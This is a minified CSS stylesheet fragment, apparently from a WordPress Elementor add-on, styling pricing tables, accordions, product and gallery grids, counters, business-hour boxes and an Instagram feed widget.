h3{font-size:50px;font-weight:900;line-height:1}.price__title h3{font-size:24px;text-transform:capitalize;margin-bottom:40px;line-height:1}.price__subtitle{line-height:1}.period__price{font-size:15px}.single__price__body{margin-top:50px}ul.price__features{margin:0;padding:0;list-style:none}ul.price__features li{margin-bottom:20px}ul.price__features li:last-child{margin-bottom:0}ul.price__features .content__span{display:inline-block;margin-right:5px;position:relative}ul.price__features li b{margin:0 5px}ul.price__features li.off{text-decoration:line-through}ul.price__features li i{margin-right:5px}ul.price__features li img{margin-right:10px}.single__price__footer{padding-top:50px}.single__price.single__price__style__1{padding:0;border-radius:5px;overflow:hidden}.single__price__style__1 .single__price__header{padding:30px;background:#f6f8fa}.single__price__style__1 .single__price__footer{padding-bottom:50px}.single__price__style__3:hover{transform:inherit}.single__price__style__4{padding:60px 40px}.single__price__style__4:before{opacity:0}.single__price__style__4:hover:before{opacity:1}.single__price__style__4:after{background:linear-gradient(0deg,#06f 0,#60aaff 100%);opacity:0}.single__price__style__4:hover:after{opacity:.9}.single__price__style__4 .period__price{display:block!important;margin-top:20px;position:relative;padding-bottom:30px}.single__price__style__4 .period__price:after{position:absolute;left:50%;transform:translateX(-50%);width:42px;height:2px;background:#cde4ff;content:"";bottom:0;transition:.5s}.single__price__style__4:hover .period__price:after{width:100px;background:#fff}.single__price__style__4:hover,.single__price__style__4:hover .price__rate h3,.single__price__style__4:hover .price__title h3{color:#fff}.single__price__style__4 .price_btn{color:#006de8;background:#fff;border:2px solid #c5eaff;border-radius:0;font-weight:700}.single__price__style__4:hover .price_btn{background:#003d95;color:#fff;border-color:#003d95}.single__price__style__4:hover .price_btn:hover{background:#fff;color:#006de8;border-color:#fff}.single__price__style__5{border-radius:20px;text-align:left}.price__title__with__ribbon{display:flex;align-items:center}.price__title__with__ribbon .single__price__ribon{background:#ffedf2;color:#ff0047;line-height:1;padding:5px 10px;border-radius:50px;margin-left:10px}.single__price__style__5 .price__title h3{margin-bottom:0}.single__price__style__5 .price__rate h3{font-size:70px;font-weight:400;color:#0064eb}.single__price__style__5 .price__currency{font-size:16px}.single__price__style__5 .old__price del{text-decoration:none}.single__price__style__5 .new__price{font-size:40px;margin-left:10px;opacity:.5}.single__price__style__5 .single__price__header{padding-bottom:20px;border-bottom:1px solid #174573}.single__price__style__5:hover .single__price__header{border-color:#f0f3f8}.single__price__style__5 .price__subtitle{margin-top:15px}.single__price__style__5 .single__price__body{margin-top:30px}.single__price__style__5 ul.price__features li{margin-bottom:5px}.single__price__style__5 ul.price__features li i{color:#0064eb;margin-right:20px}.single__price__style__5 .single__price__footer{padding:0;margin-top:40px}.single__price__style__5 .price_btn{border-radius:50px;background:inherit;border:2px solid #cde6ff;padding:12px 40px;color:#6384a5;width:100%;text-align:center}.single__price__style__5:hover .price_btn{border:2px solid #cde6ff}.single__price__style__5 .price_btn:hover{background:#0064eb;border-color:#0064eb;color:#fff}.single__price__style__6{padding:0;border-radius:10px;overflow:hidden;text-align:left}.single__price__style__6 .single__price__ribon{background:#383838;color:#fff;font-size:14px;position:absolute;top:24px;right:-35px;transform:rotate(45deg);transform-origin:center center;padding:0 25px;min-width:150px;text-align:center}.single__price__style__6 .single__price__header{padding:50px 40px 40px;background:#235c51;border-radius:10px}.single__price__style__6 .price__title h3{margin-bottom:0;font-weight:500;color:#ffab4a;font-size:18px}.single__price__style__6 .price__rate h3{margin-bottom:20px;color:#fff;font-size:40px}.single__price__style__6 .price__desc{padding:30px 40px 0}.single__price__style__6 .single__price__body{padding:0 40px;margin-top:30px}.single__price__style__6 ul.price__features li{margin-bottom:15px;display:flex;align-items:center}.single__price__style__6 ul.price__features li:Last-child{margin-bottom:0}.single__price__style__6 .single__price__footer{padding:50px 40px}.single__price__style__6 .price_btn{width:100%;text-align:center;background:inherit;color:#2aa38c;border:1px solid;font-weight:500}.single__price__style__6 .price_btn:hover{background:#ffab4a;border-color:#ffab4a;color:#000}.single__price__style__6.price__active .single__price__header{background:#ffab4a}.single__price__style__6.price__active .price__rate h3,.single__price__style__6.price__active .price__title h3{color:#000}.single__price__style__6.price__active .price_btn{background:#ffab4a;color:#000;border-color:#ffab4a}.price__features .content__span:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-bottom:1px dashed}.single__price__style__7{padding:60px 50px;border-radius:10px;background:linear-gradient(-45deg,#ff564f,#fad029);text-align:left}.single__price__style__7:before{background:#fff url(../img/price_layer.png) no-repeat scroll bottom center/cover;border-radius:10px;left:-10px;top:-10px}.single__price__style__7 .price__title h3{font-size:40px;margin-bottom:20px}.single__price__style__7 .price__subtitle{line-height:inherit}.single__price__style__7 .single__price__body{margin-top:30px}.single__price__style__7 .price_btn{width:100%;text-align:center;background:0 0;color:#000;border:1px solid;font-weight:500;position:relative;overflow:hidden;z-index:1;border-radius:10px;transition:.3s}.single__price__style__7 .price_btn:hover{color:#fff;border-color:transparent}.single__price__style__7 .price_btn:before{background:linear-gradient(180deg,#3467ff 0,#3467ff 100%);content:"";width:100%;height:0;left:0;top:0;position:absolute;transition:.3s;z-index:-1}.single__price__style__7 .price_btn:hover:before{height:100%;top:auto;bottom:0}.single__price__style__8{text-align:left}.single__price__style__8 .single__price__body{margin-top:30px}.single__price__style__8 .price__title h3{font-size:40px;margin-bottom:20px}.single__price__style__8 .price__subtitle{line-height:inherit}.single__price__style__8 .price_btn{width:100%;text-align:center;background:#ff564f;text-transform:uppercase;letter-spacing:1px;border-radius:0}.single__price__style__8 .price_btn:hover{background:#000;color:#fff}.single__price__style__9{padding:0;border-radius:10px;overflow:hidden;text-align:left}.single__price__style__9 .single__price__ribon{background:#15d895;color:#fff;font-size:14px;position:absolute;top:24px;right:-35px;transform:rotate(45deg);transform-origin:center center;padding:0 25px;min-width:150px;text-align:center}.single__price__style__9 .single__price__header{padding:50px 40px 40px;border-radius:10px}.single__price__style__9 .price__title{display:inline-block}.single__price__style__9 .price__rate h3{font-weight:600;margin-bottom:20px;font-size:40px}.single__price__style__9 .price__title h3{font-weight:400;font-size:18px;margin-bottom:0}.single__price__style__9 .price__subtitle{display:inline-block;background:#15d895;padding:5px 10px;font-size:12px;border-radius:5px;margin-left:10px;text-transform:uppercase;letter-spacing:1px;color:#fff}.single__price__style__9 .price__desc{padding:30px 40px 0}.single__price__style__9 .single__price__body{padding:0 40px;margin-top:0}.single__price__style__9 ul.price__features li{margin-bottom:15px;display:flex;align-items:center}.single__price__style__9 ul.price__features li:Last-child{margin-bottom:0}.single__price__style__9 .single__price__footer{padding:40px}.single__price__style__9 .price_btn{width:100%;text-align:center;background:inherit;color:#36415a;border:1px solid;font-weight:500}.single__price__style__9 .price_btn:hover{background:#047dff;border-color:#047dff;color:#fff}.single__price__style__9.price__active .price_btn{background:#047dff;color:#fff;border-color:#047dff}.price__features .content__span:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:2px;border-bottom:1px dashed}.single__price__style__10{border:1px solid #e5e5e5;padding:52px 60px 46px;text-align:left;overflow:hidden}.single__price__style__10 .single__price__body ul.price__features li{display:flex;justify-content:space-between;flex-direction:row-reverse;margin-bottom:12px}.single__price__style__10 .single__price__header{display:flex;align-items:center}.single__price__style__10 .single__price__header .price__title h3{margin-bottom:0;font-size:40px;font-weight:500;letter-spacing:-3px}.single__price__style__10 .single__price__header .single__price__footer{padding-top:0}.single__price__style__10 .single__price__header .single__price__footer .price_btn{background:#f8f8f8;color:#999;padding:0 15px;line-height:36px;font-size:14px;font-weight:500;position:relative;z-index:10;overflow:hidden}.single__price__style__10 .single__price__header .single__price__footer .price_btn::before{position:absolute;content:'';left:0;top:0;height:100%;width:100%;background-color:transparent;background-image:linear-gradient(90deg,#5c59ea 0,#968dfe 100%);z-index:-1;opacity:0;transition:all linear .3s}.single__price__style__10 .single__price__header .single__price__footer .price_btn:hover{color:#fff}.single__price__style__10 .single__price__header .single__price__footer .price_btn:hover::before{opacity:1}.single__price__style__10 .single__price__header .single__price__footer .price_btn i{padding-right:4px}.single__price__style__10.price__active .single__price__header .single__price__footer .price_btn{color:#fff}.single__price__style__10.price__active .single__price__header .single__price__footer .price_btn::before{opacity:1}.single__price__style__10 .single__price__body{margin-top:34px}.single__price__style__10 .price__desc{padding-top:22px;font-size:14px;font-weight:500;color:#000;padding-bottom:7px}.single__price__style__10 .price__rate h3{margin-bottom:0}.single__price__style__10 .price__rate .new__price{font-size:80px;font-weight:700;color:#4d77fc;letter-spacing:-3px}.single__price__style__10 .price__rate .new__price .price__currency{font-size:20px}.single__price__style__10 .price__rate .period__price{font-size:30px;color:#4d77fc}.single__price__style__10 .single__price__ribon{position:absolute;right:-76px;bottom:-76px;height:150px;width:150px;background:#ff7f33;border-radius:50%;padding-left:30px;padding-top:30px;color:#fff;font-size:20px}.single__price__style__10.price__active .price__rate .new__price{color:#ff7f33}.single__price__style__10.price__active .price__rate .period__price{color:#ff7f33}@media (min-width:768px) and (max-width:1400px){.single__price__style__10{padding:30px}.single__price__style__10 .single__price__header .price__title h3{font-size:34px}}.elementor-accordion .elementor-accordion-item{border:0!important;margin-bottom:20px;box-shadow:0 5px 20px rgba(97,105,140,.12);padding:15px}.element__ready__adv__accordion{width:auto;height:auto;transition:all .3s ease-in-out}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header{padding:15px;outline:0;border:1px solid rgba(0,0,0,.02);font-weight:600;line-height:1;transition:all .3s ease-in-out;display:flex;justify-content:space-between;align-items:center;cursor:pointer}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header.show{display:flex!important}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header .toggle__icon{transform:rotate(0);z-index:10;transition:all .3s ease-in-out;float:right}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__header.active .toggle__icon{transform:rotate(90deg);z-index:10;transition:all .3s ease-in-out}.active .fa.fa-plus.toggle__icon{transform:rotate(135deg)!important}.element__ready__accordion__title__icon{display:inline-flex;align-items:center}.element__ready__accordion__icon{display:inline-block;margin-right:10px}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content{display:none;border:1px solid #eee;padding:15px;box-sizing:border-box;line-height:1.7}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content p{margin:0}.element__ready__adv__accordion .element__ready__accordion__list .element__ready__accordion__content.active{display:block}@-webkit-keyframes rotate-90{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@keyframes rotate-90{0%{transform:rotateY(0)}100%{transform:rotateY(-180deg)}}@-webkit-keyframes fadeIn{0%{opacity:1;transition:all .3s ease-in-out}100%{opacity:1;transition:all .3s ease-in-out}}@keyframes fadeIn{0%{opacity:1;transition:all .3s ease-in-out}100%{opacity:1;transition:all .3s ease-in-out}}.single__tab__item{display:none}.single__tab__item.active{display:block}a.download__button>div{display:inline-block;position:initial;margin:-5px 0 0 0}a.download__button{background:#001737;color:#fff;overflow:hidden;display:inline-block;align-items:center;border-radius:5px;position:relative;z-index:1;margin-right:10px;margin-left:10px;text-align:left;width:170px;height:56px;padding:5px 15px 5px 15px}a.download__button .button__title{display:block;font-size:16px;font-weight:500}a.download__button .button__subtitle{display:block;margin-bottom:-10px;font-size:11px}a.download__button:first-child{margin-left:0}a.download__button:last-child{margin-right:0}a.download__button:after,a.download__button:before{content:"";display:block;z-index:-1}.button__text span{display:block}.download__button_icon_left{margin-right:20px;font-size:25px;padding-top:14px}.video__play__button{background:#4528eb;box-shadow:0 8px 16px rgba(0,0,0,.3);color:#fff;border-radius:50%;box-sizing:content-box;display:block;font-size:80px;height:80px;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transition:.3s;width:80px;z-index:1}.video__play__button:before{-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite;background:#4528eb;border-radius:50%;content:"";display:block;height:100%;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:100%;z-index:-1}@-webkit-keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.video__popup__button{display:inline-flex;align-items:center;cursor:pointer}.video__popup__button .button__icon{position:relative;width:50px;height:50px}.video__popup__button .button__icon{background:#4528eb;box-shadow:0 8px 16px rgba(0,0,0,.3);color:#fff;border-radius:50%;box-sizing:content-box;display:block;font-size:22px;height:50px;transition:.3s;position:relative;text-align:center;width:50px;z-index:1;margin-right:10px;line-height:1}.video__popup__button .button__icon i{padding-top:14px;padding-left:5px}.video__popup__button .button__icon:before{-webkit-animation:pulse-border 1.5s ease-out infinite;animation:pulse-border 1.5s ease-out infinite;background:#4528eb;border-radius:50%;content:"";display:block;height:100%;left:50%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);width:100%;z-index:-1}@keyframes pulse-border{0%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1);opacity:1}100%{transform:translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);opacity:0}}.single__counter{overflow:hidden;transition:.3s}.counter__icon{float:left;font-size:70px;color:#35bfe6;margin-right:20px}.counter__number__wrapper{font-size:48px;line-height:1}.counter__title{font-size:16px;color:#8392a5;text-transform:uppercase;letter-spacing:1px}.element__ready__single__campain{position:relative}.element__ready__single__campain .campain__prgressbar{height:4px;background:#fff1f1;position:relative}.element__ready__single__campain .campain__prgressbar .count__bar{position:absolute;left:0;top:0;height:100%;background:#ff8f79}.element__ready__single__campain .campain__prgressbar .count{position:absolute;right:0;top:0;height:100%;line-height:.8;z-index:9;color:#fff;display:none}.element__ready__single__campain .post__category{margin:0;padding:0;list-style:none;text-align:center;position:absolute;right:30px;top:30px}.element__ready__single__campain .post__category li{display:inline-block;margin-left:5px}.element__ready__single__campain .post__category li a{display:block;padding:8px 20px;background:#ff8f79;border-radius:50px;font-size:12px;letter-spacing:1px;color:#fff;text-transform:capitalize}.element__ready__single__campain .post__category li a:hover{background:#fff;color:#ff8f79;box-shadow:0 8px 16px rgba(0,0,0,.1)}.element__ready__single__campain .post__meta{list-style:none;margin:0;padding:0;display:flex;align-items:center;margin-bottom:10px}.element__ready__single__campain .post__meta li{margin-right:26px;display:inline-block}.element__ready__single__campain .post__meta li.author__meta img{border-radius:50%;display:inline-block;margin-right:10px;width:30px}.element__ready__single__campain .post__meta li.author__meta a{float:right;margin-top:3px;font-weight:600;color:#6a85a0}.element__ready__single__campain .post__meta li i{margin-right:5px}.element__ready__single__campain .campain__content{padding:30px;background:#fff}.element__ready__single__campain .post__title{margin-bottom:30px;font-size:22px}.element__ready__fact__wrap{padding-top:30px;border-top:1px solid #d2e8ff;overflow:hidden}.single__campain__fact{float:left;width:33.33%}.single__campain__fact .campain__fact__count{display:block;font-size:20px;font-weight:700}.goal__fact .campain__fact__count{color:#ff7296}.raised__fact .campain__fact__count{color:#ff5959}.donor__fact .campain__fact__count{color:#00baa3}.element__ready__single__campain:nth-child(2n) .campain__prgressbar .count__bar{background:#00baa3}.element__ready__single__campain:nth-child(2n) .post__category li a{background:#00baa3}.element__ready__single__campain:nth-child(2n) .post__category li a:hover{background:#fff;color:#00baa3}.element__ready__single__campain:nth-child(3n) .campain__prgressbar .count__bar{background:#ff5959}.element__ready__single__campain:nth-child(3n) .post__category li a{background:#ff5959}.element__ready__single__campain:nth-child(3n) .post__category li a:hover{background:#fff;color:#ff5959}.element__ready__campain__layout__2 .post__carousel__flex{align-items:center}.element__ready__campain__layout__2 .post__carousel__flex>div{flex:50%}@media only screen and (max-width:992px){.element__ready__campain__layout__2 .post__carousel__flex{display:block}.element__ready__campain__layout__2 .post__carousel__flex>div{flex:100%}}.timeline--horizontal .timeline__item{float:left}.timeline-nav-button{opacity:1!important}.step__description{padding:30px;background:#fff;box-shadow:0 8px 16px rgba(0,0,0,.1);border-radius:10px;margin:20px;position:relative;opacity:0;visibility:hidden;transition:.5s;transform:scale(0);transform-origin:bottom;margin-top:0}.step__description:after{position:absolute;left:0;right:0;margin:auto;width:20px;height:20px;content:"";background:#fff;bottom:-10px;transform:rotate(45deg)}.single__step__slide:hover .step__description,.slick-center .single__step__slide .step__description{opacity:1;visibility:visible;transform:scale(1)}.step__content{text-align:center;position:relative}.step__content h3{margin-bottom:0;color:#fff}.step-border{width:100%;height:5px;background:#fff;width:100%;position:relative;margin-bottom:20px;margin-top:30px;display:inline-block;z-index:1}.step-border:before{width:30px;height:30px;background:#fff;box-shadow:0 4px 8px rgba(0,0,0,.05);content:"";position:absolute;left:0;right:0;margin:auto;top:-13px;border-radius:50%;z-index:2}.step-border:after{width:15px;height:14px;background:#1657e2;content:"";position:absolute;left:0;right:0;margin:auto;top:-5px;border-radius:50%;z-index:3}.sldier-content-area.bottom_left_right_nav .owl-nav>div{display:inline-block;border-radius:50%;padding-top:12px;position:absolute;left:0;bottom:66px}.sldier-content-area.bottom_left_right_nav .owl-nav>div.owl-next{left:auto;right:0}.progressbar__wrap{padding:15px;box-shadow:0 14px 60px rgba(0,0,0,.1);border-radius:50px}.element__ready__prgressbar{width:100%;height:20px;background:#7783c3;border-radius:50px;position:relative;overflow:hidden}.element__ready__prgressbar .count__bar{height:100%;background:linear-gradient(45deg,#ffdb49,#ff9056);position:absolute;left:0;top:0;border-right:5px solid #fff}.element__ready__prgressbar .count{display:none}.single__menu__nav ul{margin:0;padding:0;overflow:hidden}.element__ready__menu__style__2 li{width:50%;float:left;overflow:hidden;position:relative}.element__ready__menu__style__2 li a{position:relative}.element__ready__menu__style__2 li a:before{display:inline-block;content:"\f105";margin-right:10px;font-family:'Font Awesome 5 PRO'}.element__ready__menu__style__3 li{overflow:hidden;position:relative}.element__ready__menu__style__3 li a{position:relative}.element__ready__menu__style__3 li a:before{display:inline-block;content:"\f105";margin-right:10px;font-family:'Font Awesome 5 PRO'}.element__ready__socials__buttons ul{margin:0;padding:0;list-style:none}.element__ready__socials__buttons li{display:inline}.element__ready__socials__buttons li a{display:inline-block;width:50px;height:50px;background:#0045bc;padding-top:14px;text-align:center;border-radius:50%;margin:0 5px;color:#fff;position:relative;z-index:1;overflow:hidden}.element__ready__socials__buttons li a:after,.element__ready__socials__buttons li a:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";transition:.3s;z-index:-1}.element__ready__socials__buttons li a:after{opacity:0}.element__ready__socials__buttons li a:hover:before{opacity:0}.element__ready__socials__buttons li a:hover:after{opacity:1}.element__ready__socials__buttons li:first-child a{margin-left:0}.element__ready__socials__buttons li:last-child a{margin-right:0}.element__ready__socials__buttons li a:hover{background:#28acff;color:#fff}.element__ready__progress__item{display:inline-block!important;vertical-align:middle!important;position:relative!important}.element__ready__progress__item:before{display:none}.element__ready__progress__item .svg-progress-output{position:absolute;top:50%;left:50%;width:100%;text-align:center;transform:translate(-50%,-50%)}.element__ready__infobox__style__1{background:#fff;padding:35px;border-radius:5px}.single__info__box{margin-top:30px;padding-left:30px;position:relative}.single__info__box:first-child{margin-top:0}.single__info__box:last-child{margin-bottom:0;border-bottom:0}.element__ready__infobox__style__1 .info__box__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.element__ready__infobox__style__1 .info__box__icon{position:absolute;left:0;top:0;width:30px}.info__title{font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#919191;line-height:1.4}.info__details{color:#0b0c12;font-size:18px;font-weight:600}.element__ready__infobox__style__2{color:#f9c200}.element__ready__infobox__style__2 .info__box__header__title h3{color:#fff;text-transform:uppercase;margin-bottom:20px}.element__ready__infobox__style__2 .single__info__box{padding-left:60px}.element__ready__infobox__style__2 .info__box__icon{background:#f9c200;width:40px;height:40px;text-align:center;padding-top:6px;border-radius:5px;color:#0b0c12;position:absolute;left:0}.element__ready__infobox__style__2 .info__details,.element__ready__infobox__style__2 .info__title{color:#f9c200}.element__ready__infobox__style__3{color:#f9c200}.element__ready__infobox__style__3 .info__box__header__title h3{color:#fff;text-transform:uppercase;margin-bottom:20px}.element__ready__infobox__style__3 .single__info__box{padding-left:65px}.element__ready__infobox__style__3 .info__box__icon{background:#de2b36;width:50px;height:50px;text-align:center;padding-top:12px;border-radius:50%;color:#fff;position:absolute;left:0}.element__ready__infobox__style__3 .info__title{color:#929292}.element__ready__infobox__style__3 .info__details{color:#fff}.infotex_box__style__1{padding:35px;background:#fff;border-radius:5px}.infotex_box__style__1 .infotext__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.mega__icon__list{position:relative}.icon__list__header__desc{margin-bottom:30px}.single__icon__list{position:relative;margin-bottom:20px}.icon__list__icon{width:30px;height:30px;text-align:center;border-radius:50%;display:inline-block}.icon__list__details,.icon__list__title{display:inline-block}.icon__list__style__1 .single__icon__list:hover .icon__list__icon{background:#ffab4a;color:#000}.icon__list__style__3 .single__icon__list{padding-left:30px;line-height:1.3}.icon__list__style__2 .icon__list__icon{font-size:10px;background:#15d895;width:20px;height:20px;color:#fff;line-height:1;padding-top:5px;margin-right:10px}.icon__list__style__3 .icon__list__icon{position:absolute;left:0;top:0;text-align:left}.element__ready__business__hour__style__1{background:#fff;padding:35px;border-radius:5px}.element__ready__business__hour__style__1 .business__hour__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.single__business__hours{border-bottom:1px solid #f2f2f2;padding:10px 0;display:flex}.single__business__hours:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.business__hour__day{float:left;min-width:130px;position:relative}.business__hour__separator{display:inline-block;margin-right:10px;font-weight:700}.business__hour__separator img{width:20px}.element__ready__business__hour__style__2{border:1px solid #f2f2f2;border-radius:10px;padding:20px}.element__ready__business__hour__style__3 .business__hours__list{border:1px solid #f2f2f2}.element__ready__business__hour__style__3 .business__hours__list .single__business__hours{padding:10px}.element__ready__business__hour__style__3 .business__hours__list .single__business__hours:nth-child(2n){background:#f2f2f2}.single__product__item{overflow:hidden}.product__image__wrap img{width:100%}.cus-col-5.ul-col-md-6{flex:0 0 20%;max-width:20%}.single__product__item ul{margin:0;padding:0;list-style:none}.single__product__item ul li{display:inline-block;margin-right:10px}.product__image__wrap{margin-bottom:20px;overflow:hidden;position:relative}.product__image__wrap .onsale{position:absolute;left:10px;top:10px;padding:2px 12px;background:#000;color:#fff;border-radius:5px;font-size:14px;line-height:1.5;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.product__footer__area{justify-content:space-between;align-items:center}.product__item__buttons{position:absolute;top:50%;transition:.3s;transform:translateY(-50%);padding:10px;right:10px}.product__item__inner .product__item__buttons>div{margin:5px;display:block;border-radius:50%;overflow:hidden;width:40px;height:40px;position:relative;right:-60px;opacity:0;transition:.4s}.single__product__item .product__item__buttons>div:first-child{transition-delay:.1s}.single__product__item .product__item__buttons>div:nth-child(2){transition-delay:.2s}.single__product__item .product__item__buttons>div:nth-child(3){transition-delay:.3s}.single__product__item .product__item__buttons>div:nth-child(4){transition-delay:.4s}.single__product__item:hover .product__item__buttons>div{right:0;opacity:1}.element__ready__add__to__cart{position:relative}.product__item__inner .product__item__buttons a{color:#fff;text-align:center;width:40px;height:40px;position:relative;overflow:hidden;padding-left:40px;display:inline-block;word-break:keep-all;padding:0;border-radius:2px;padding-top:8px;color:transparent}.product__item__inner .product__item__buttons a:hover{color:transparent}.product__item__inner .product__item__buttons a i,.product__item__inner .product__item__buttons a:before{background:#292929;width:100%;height:100%;color:#fff;text-align:center;position:absolute;transition:all .3s ease;left:0;top:0;padding-top:12px}.product__item__inner .product__item__buttons>div.compare-button a:before,.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a:before{content:"\e619";font-family:themify}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.add_to_cart_button.loading{background:url(../img/qv-loader.gif) no-repeat scroll center center}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.add_to_cart_button.loading:before{opacity:.5}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.added_to_cart{left:0;top:0;width:100%;height:100%;position:absolute}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a:before{content:"\e60d";padding-top:6px}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.added_to_cart:before{content:"\e60e"}.product__item__inner .product__item__buttons a:hover i,.product__item__inner .product__item__buttons a:hover:before{background:linear-gradient(90deg,#5c59ea 0,#968dfe 100%);color:#ff0}#yith-quick-view-modal .product{display:flex;align-items:center;height:100%}#yith-quick-view-content div.images{width:50%}#yith-quick-view-content div.summary{width:50%;padding-left:30px}.product__item__review{line-height:1}.total__review__count{display:inline-block;margin-left:8px}.single__product__item .total__star__rating{font-family:star;display:inline-block;position:relative;overflow:hidden}.single__product__item .total__star__rating:before{content:"\73\73\73\73\73"}.single__product__item .total__star__rating .rated__stars:before{content:"\53\53\53\53\53"}.single__product__item .total__star__rating .rated__stars{position:absolute;left:0;top:0;height:100%;overflow:hidden}.single__product__item .single__star__icon,.single__product__item .single__star__icon__rated{font-family:star}.single__product__item .single__star__icon:before{content:"\73"}.single__product__item .single__star__icon__rated:before{content:"\53"}.element__ready__product__layout__1{position:relative;border-radius:10px}.element__ready__product__layout__1 .product__image__wrap{margin-bottom:0}.element__ready__product__layout__1 .onsale{background:#de2b36;left:auto;right:0;padding:6px 20px;border-radius:0;top:25px;z-index:9}.element__ready__product__layout__1 .product__information__area{position:absolute;bottom:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:30px;background:linear-gradient(0deg,#000,transparent);color:#fff}.element__ready__product__layout__1 .product__item__title{font-size:24px;transform:translateY(80px);transition:.3s;margin-bottom:0}.element__ready__product__layout__1 .product__item__title a{color:#fff}.element__ready__product__layout__1 .product__item__description{transform:translateY(80px);transition:.5s;opacity:0;visibility:hidden;margin-top:20px}.element__ready__product__layout__1 .product__item__price{font-size:26px;margin-top:14px}.element__ready__product__layout__1:hover .product__item__content *{transform:translateY(0);opacity:1;visibility:visible}.filter__menu ul{margin:0;padding:0;list-style:none;text-align:center}.filter__menu ul li{display:inline-block;cursor:pointer;padding:10px 20px;transition:.3s}.filter__menu ul li.active{color:#de2b36}.element__ready__gallery__item__parent{width:33.33%}.single__gallery__item{overflow:hidden;position:relative}.gallery__item__thumbnail{border-radius:10px;overflow:hidden;position:relative}.gallery__sale__flush{background:#f9c200;border-radius:50px 0 0 50px;color:#171c29;font-size:14px;padding:3px 20px;position:absolute;right:0;top:30px;z-index:9}.gallery__item__content{padding:30px;position:relative}.gallery__caption{color:#fff}.gallery__item__price{color:#f9c200;font-size:24px;margin-top:20px;font-weight:700}.gallery__regular__price{color:#bdbdbd}.element__ready__gallery__layout__1{border-radius:10px;overflow:hidden;background:#242424}.element__ready__gallery__layout__1:hover .gallery__item__thumbnail img{transform:scale(1.5)}.element__ready__gallery__layout__1 .gallery__caption{color:#fff}.element__ready__gallery__layout__2{background:#fff;border-radius:10px}.element__ready__gallery__layout__2:hover .gallery__item__thumbnail img{transform:scale(1.5)}.element__ready__gallery__layout__2 .gallery__caption{color:#233653}.element__ready__gallery__layout__2 .gallery__item__price{color:#de2b36}.element__ready__gallery__layout__2 .gallery__sale__flush{background:#de2b36;color:#fff}.element__ready__gallery__layout__3{overflow:hidden;border-radius:10px;color:#fff}.element__ready__gallery__layout__3:before{position:absolute;left:0;bottom:0;width:100%;height:100%;transition:.6s;background:linear-gradient(transparent,#000);content:"";z-index:1;opacity:.5;transition:.3s}.element__ready__gallery__layout__3:hover:before{opacity:.9;visibility:visible}.element__ready__gallery__layout__3 .gallery__item__content{position:absolute;left:0;top:0;display:flex;flex-direction:column;width:100%;height:100%;justify-content:flex-end;z-index:1}.element__ready__gallery__layout__3 .gallery__caption{transform:translateY(90px);transition:.6s}.element__ready__gallery__layout__3 .gallery__description{transform:translateY(100px);opacity:0;visibility:hidden;transition:.3s}.element__ready__gallery__layout__3:hover .gallery__caption{transform:translateY(0);opacity:1;visibility:visible;transition:.3s}.element__ready__gallery__layout__3:hover .gallery__description{transform:translateY(0);opacity:1;visibility:visible;transition:.6s;transition-delay:.1s}.element__ready__instragram__feed{overflow:hidden}.element__ready__instagram__list{margin:0;padding:0;list-style:none}.element__ready__instagram__list li{width:25%;float:left;position:relative;overflow:hidden}.instagram__content__wrap{position:absolute;height:calc(100% - 20px);width:calc(100% - 20px);background:rgba(0,0,0,.5);left:10px;top:10px;color:#fff;transition:.6s;opacity:0;visibility:hidden}.element__ready__instagram__list li:hover .instagram__content__wrap{opacity:1;visibility:visible}.instagram__like__comment span{display:inline-block;margin:0 10px}.instagram__content{height:100%;width:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center}.instagram__btn a{width:50px;height:50px;background:#fff;text-align:center;padding-top:12px;border-radius:50%;display:inline-block;margin-top:20px}.instagram__btn a:hover{background:#de2b36;color:#fff}.instagram__like__comment span i{margin-right:5px}.instagram__follow__btn{display:inline-block;background:#fff;padding:10px 20px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);padding-left:70px}.instagram__follow__btn i{width:50px;height:100%;background:#de2b36;display:inline-block;text-align:center;padding-top:11px;font-size:24px;line-height:1;position:absolute;left:0;top:0;color:#fff}#element__ready__edd__content__wrap input[type=submit]{clear:both;display:block;float:left}#element__ready__edd__content__wrap p.edd-lost-password{margin-top:-42px}#element__ready__edd__content__wrap 